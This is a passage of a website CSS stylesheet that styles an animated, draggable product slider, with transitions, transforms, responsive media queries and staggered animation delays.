        .ps.drag .ps-slide-img .pr-img-f-cont {
            -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

    .ps.drag .ps-slide:after {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s, -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important
    }

    .ps.drag .ps-slide:before {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s, -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important
    }

    .ps.in-transition-drag .ps-slide:after {
        -webkit-transform: translateX(100%) scaleX(0) !important;
        transform: translateX(100%) scaleX(0) !important;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.in-transition-drag .ps-slide:before {
        -webkit-transform: translateX(-100%) scaleX(0) !important;
        transform: translateX(-100%) scaleX(0) !important;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

@media (min-width: 1025px) {
    .ps.col-3 .ps-bnav, .ps.col-3 .ps-anav, .ps.col-2 .ps-bnav, .ps.col-2 .ps-anav, .ps.col-1 .ps-bnav, .ps.col-1 .ps-anav {
        display: none
    }

    .ps.col-3 .ps-selectable, .ps.col-2 .ps-selectable, .ps.col-1 .ps-selectable {
        display: none !important
    }

    .ps.col-2 .ps-slides, .ps.col-1 .ps-slides {
        -webkit-transform: none !important;
        transform: none !important
    }

    .ps.col-2 .ps-slide:last-child:after, .ps.col-2 .ps-slide:last-child:before {
        display: none
    }

    .ps.col-2 .ps-slide:first-child:after {
        left: 225px !important
    }

    .ps.col-2 .ps-slides {
        margin-left: calc(-640px / 2)
    }
}

@media (min-width: 1440px) {
    .ps.col-2 .ps-slide:first-child:after {
        left: 283px !important
    }

    .ps.col-2 .ps-slides {
        width: 500px;
        margin-left: calc(-800px / 2)
    }
}

.ps.col-1 .ps-bnav, .ps.col-1 .ps-anav {
    display: none
}

.ps-selectable {
    position: absolute;
    left: 0;
    width: 100%;
    height: 300px
}

    .ps-selectable.to-top {
        z-index: 2000
    }

.ps-slides {
    position: relative;
    left: 50%;
    width: 500px;
    margin-left: calc(-400px / 2)
}

.ps-anav {
    position: absolute;
    top: 70px;
    width: 105%;
    z-index: 5;
    left: 50%;
    z-index: 2005;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.ps-bnav {
    position: relative;
    text-align: center;
    z-index: 5;
    margin-top: 30px;
    z-index: 20010
}

    .ps-bnav.is-min .bullet-nav-item:last-child {
        display: none
    }

    .ps-bnav.is-min .bullet-nav-item:nth-last-child(2) {
        display: none
    }

.ps-slide {
    position: relative;
    white-space: normal;
    display: inline-block;
    vertical-align: middle;
    width: 400px;
    text-decoration: none;
    padding-top: 10px
}

    .ps-slide:before, .ps-slide:after {
        content: "";
        display: block;
        position: absolute;
        top: 218px;
        width: 20%;
        height: 1px;
        background-color: #003da5;
        -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .ps-slide:after {
        right: 0;
        -webkit-transform: translateX(100%) scaleX(0);
        transform: translateX(100%) scaleX(0);
        -webkit-transform-origin: 0% 50%;
        transform-origin: 0% 50%
    }

    .ps-slide:before {
        left: 0;
        -webkit-transform: translateX(-100%) scaleX(0);
        transform: translateX(-100%) scaleX(0);
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%
    }

.ps-slide-inner {
    margin: 0 auto;
    max-width: 500px
}

.ps-slide.active .ps-slide-title {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.ps-slide.active .ps-slide-img {
    -webkit-transform: scale(1);
    transform: scale(1)
}

    .ps-slide.active .ps-slide-img .pr-img-g {
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

.ps-slide.active:after, .ps-slide.active:before {
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s;
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s
}

.ps-slide.active:after {
    -webkit-transform: translateX(100%) scaleX(1);
    transform: translateX(100%) scaleX(1)
}

.ps-slide.active:before {
    -webkit-transform: translateX(-100%) scaleX(1);
    transform: translateX(-100%) scaleX(1)
}

.ps-slide.passed .ps-slide-title {
    -webkit-transform: translate3d(-20%, 0, 0);
    transform: translate3d(-20%, 0, 0)
}

.ps-slide.passed .ps-slide-img {
    -webkit-transform: translate3d(-75%, 0, 0);
    transform: translate3d(-75%, 0, 0)
}

.ps-slide:first-child:before {
    display: none
}

.ps-slide:last-child:after {
    display: none
}

.ps-slide:hover .ps-slide-img .pr-img-f-cont {
    -webkit-transform: translate3d(0, -12px, 0);
    transform: translate3d(0, -12px, 0)
}

.ps-slide:hover .ps-slide-img .pr-img-b-cont {
    -webkit-transform: translate3d(0, -8px, 0);
    transform: translate3d(0, -8px, 0)
}

.ps-slide:hover .ps-slide-img .pr-img-o-cont {
    -webkit-transform: translate3d(0, -8px, 0);
    transform: translate3d(0, -8px, 0)
}

.ps-slide:hover .ps-slide-title-main:after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
}

.ps-slide-img {
    width: 80px;
    margin: 0 auto;
    height: 160px;
    position: relative;
    -webkit-transform: translate3d(110%, 0, 0);
    transform: translate3d(110%, 0, 0);
    margin-bottom: 40px;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1)
}

    .ps-slide-img .pr-img-inner {
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .ps-slide-img .pr-img-b-cont {
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .ps-slide-img .pr-img-o-cont {
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .ps-slide-img .pr-img-g {
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1)
    }

    .ps-slide-img .pr-img-f-cont {
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

.ps-slide-title {
    text-transform: uppercase;
    line-height: 35px;
    position: relative;
    text-align: center;
    -webkit-transform: translate3d(20%, 0, 0);
    transform: translate3d(20%, 0, 0);
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s;
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1)
}

    .ps-slide-title span {
        display: inline-block
    }

.ps-slide-title-main {
    color: #193a83;
    font-size: 35px;
    line-height: 35px;
    position: relative;
    display: inline-block
}

    .ps-slide-title-main:after {
        content: "";
        display: block;
        position: absolute;
        bottom: -3px;
        background-color: #6384b5;
        width: 100%;
        height: 1px;
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

.ps-slide-title-sub {
    color: #2aacf0;
    font-size: 20px;
    line-height: 10px;
    min-height: 25px;
    top: -5px;
    position: relative
}

.ps .ps-slide .button {
    display: none
}

.ps.is-touch .ps-selectable {
    z-index: 2000
}

.ps.is-touch .ps-slide .button {
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: block;
    bottom: 30px;
    opacity: 0;
    -webkit-transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
    transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
}

.ps.is-touch .ps-slide.active .button {
    opacity: 1
}

.ps .ps-slide-title {
    margin-bottom: 70px
}

@media (max-width: 1440px) {
    .ps {
        max-width: 1120px;
        margin: 0 auto
    }

    .ps-slides {
        margin-left: calc(-320px / 2)
    }

    .ps-slide {
        width: 320px
    }

        .ps-slide .ps-slide-img {
            -webkit-transform: translate3d(85%, 0, 0);
            transform: translate3d(85%, 0, 0)
        }

        .ps-slide.passed .ps-slide-img {
            -webkit-transform: translate3d(-60%, 0, 0);
            transform: translate3d(-60%, 0, 0)
        }
}

@media (max-width: 1025px) {
    .ps {
        overflow: visible
    }

    .ps-slides {
        margin-left: calc(-360px / 2)
    }

    .ps-slide {
        width: 360px
    }

        .ps-slide:hover .ps-slide-img .pr-img-f-cont {
            -webkit-transform: translate3d(0, 0px, 0);
            transform: translate3d(0, 0px, 0)
        }

        .ps-slide:hover .ps-slide-img .pr-img-b-cont {
            -webkit-transform: translate3d(0, 0px, 0);
            transform: translate3d(0, 0px, 0)
        }

        .ps-slide:hover .ps-slide-img .pr-img-o-cont {
            -webkit-transform: translate3d(0, 0px, 0);
            transform: translate3d(0, 0px, 0)
        }

        .ps-slide:hover .ps-slide-title-main:after {
            -webkit-transform: scaleX(0);
            transform: scaleX(0)
        }

    .ps-anav {
        display: none
    }

    .ps-bnav {
        margin-top: 10px
    }

    .ps-slide:after, .ps-slide:before {
        top: 370px;
        width: 80px
    }

    .ps-slide-title-main {
        font-size: 25px;
        line-height: 32px;
        margin-bottom: 0px
    }

    .ps-slide-title-sub {
        font-size: 14px;
        line-height: 17px;
        position: relative;
        top: -6px
    }

    .ps-slide .button {
        bottom: 15px !important
    }

    .ps-slide-img {
        width: 150px;
        height: 300px;
        margin-left: auto;
        margin-right: auto
    }

        .ps-slide-img .pr-img-g {
            -webkit-transform: translate3d(-20%, 0, 0);
            transform: translate3d(-20%, 0, 0)
        }

    .ps-selectable {
        height: 250px;
        top: 40px
    }
}

@media (max-width: 736px) {
    .ps-slide-img {
        width: 100px;
        height: 195px
    }

    .ps-slides {
        margin-left: calc(-200px / 2)
    }

    .ps-slide {
        width: 200px
    }

    .ps-slide-title-sub {
        top: -10px
    }

    .ps-slide:after, .ps-slide:before {
        display: none
    }

    .ps-bnav {
        margin-top: 0
    }

    .ps-selectable {
        height: 260px;
        top: 10px
    }

    .ps-slide .button {
        bottom: 20px !important
    }

    .ps .ps-slide-title {
        margin-bottom: 0
    }
}

.animate .ps .ps-slide  :after, .animate .ps .ps-slide  :before {
    opacity: 0
}

.animate .ps .ps-slide-img .pr-img-inner {
    -webkit-transform: translate3d(0, 120px, 0);
    transform: translate3d(0, 120px, 0);
    opacity: 0
}

.animate .ps .ps-slide-title-main, .animate .ps .ps-slide-title-sub {
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0);
    opacity: 0
}

.animate .ps .ps-bnav {
    opacity: 0
}

.animate .ps.visible .ps-slide  :after, .animate .ps.visible .ps-slide  :before {
    opacity: 1
}

.animate .ps.visible .ps-slide-img .pr-img-inner {
    opacity: 1;
    -webkit-transform: translate3d(0px, 0, 0);
    transform: translate3d(0px, 0, 0);
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.animate .ps.visible .ps-slide-title-sub, .animate .ps.visible .ps-slide-title-main {
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    opacity: 1;
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0)
}

.animate .ps.visible .ps-bnav {
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.animate .ps.visible .ps-slide:nth-child(1) .ps-slide-img .pr-img-inner {
    -webkit-transition-delay: .15s;
    transition-delay: .15s
}

.animate .ps.visible .ps-slide:nth-child(1) .ps-slide-title-main {
    -webkit-transition-delay: 0.35s;
    transition-delay: 0.35s
}

.animate .ps.visible .ps-slide:nth-child(1) .ps-slide-title-sub {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s
}

.animate .ps.visible .ps-slide:nth-child(2) .ps-slide-img .pr-img-inner {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.animate .ps.visible .ps-slide:nth-child(2) .ps-slide-title-main {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s
}

.animate .ps.visible .ps-slide:nth-child(2) .ps-slide-title-sub {
    -webkit-transition-delay: 0.65s;
    transition-delay: 0.65s
}

.animate .ps.visible .ps-slide:nth-child(3) .ps-slide-img .pr-img-inner {
    -webkit-transition-delay: .45s;
    transition-delay: .45s
}

.animate .ps.visible .ps-slide:nth-child(3) .ps-slide-title-main {
    -webkit-transition-delay: 0.65s;
    transition-delay: 0.65s
}

.animate .ps.visible .ps-slide:nth-child(3) .ps-slide-title-sub {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s
}

.hm-products {
    text-align: center;
    overflow: hidden
}

    .hm-products .bg-blue .mask {
        height: 250%
    }

    .hm-products .hm-product-slider-selectable {
        cursor: move;
        cursor: grab;
        cursor: -webkit-grab
    }

    .hm-products .hm-product-slides {
        -webkit-transition: -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
        transition: -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1)
    }

    .hm-products.in-transition-drag .hm-product-slides {
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.in-transition-drag .arrow-nav {
        opacity: 0.5 !important;
        pointer-events: none;
        -webkit-transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.in-transition-drag .hm-product-slide-title {
        -webkit-transform: translate3d(0, 0, 0) !important;
        transform: translate3d(0, 0, 0) !important;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.in-transition-drag .hm-product-slide-txt, .hm-products.in-transition-drag .hm-product-slide-bt {
        opacity: 0 !important;
        -webkit-transform: translate3d(0, 0, 0) !important;
        transform: translate3d(0, 0, 0) !important;
        -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.in-transition-drag .hm-product-slide-img {
        -webkit-transform: scale(1) !important;
        transform: scale(1) !important;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

        .hm-products.in-transition-drag .hm-product-slide-img .pr-img-g {
            -webkit-transform: translate3d(0%, 0, 0) !important;
            transform: translate3d(0%, 0, 0) !important;
            -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

        .hm-products.in-transition-drag .hm-product-slide-img .pr-img-s {
            -webkit-transform: skew(0deg) !important;
            transform: skew(0deg) !important;
            opacity: 1 !important;
            -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

        .hm-products.in-transition-drag .hm-product-slide-img .pr-img-f-cont {
            -webkit-transform: translate3d(0%, 0, 0) !important;
            transform: translate3d(0%, 0, 0) !important;
            -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

    .hm-products.in-transition-drag .hm-product-slide:after {
        -webkit-transform: translateX(-77%) scaleX(0) !important;
        transform: translateX(-77%) scaleX(0) !important;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.in-transition-drag .hm-product-slide:before {
        -webkit-transform: translateX(77%) scaleX(0) !important;
        transform: translateX(77%) scaleX(0) !important;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.drag .hm-product-slider-selectable {
        cursor: -webkit-grabbing;
        cursor: grabbing
    }

    .hm-products.drag .hm-product-slides {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .hm-products.drag .hm-product-slide-title {
        -webkit-transition: -webkit-transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.drag .hm-product-slide-img {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

        .hm-products.drag .hm-product-slide-img .pr-img-g {
            -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

        .hm-products.drag .hm-product-slide-img .pr-img-s {
            -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

        .hm-products.drag .hm-product-slide-img .pr-img-f-cont {
            -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

    .hm-products.drag .hm-product-slide:after {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s, -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important
    }

    .hm-products.drag .hm-product-slide:before {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s, -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s !important
    }

    .hm-products.in-transition-drag .hm-product-slide:after {
        -webkit-transform: translateX(-77%) scaleX(0) !important;
        transform: translateX(-77%) scaleX(0) !important;
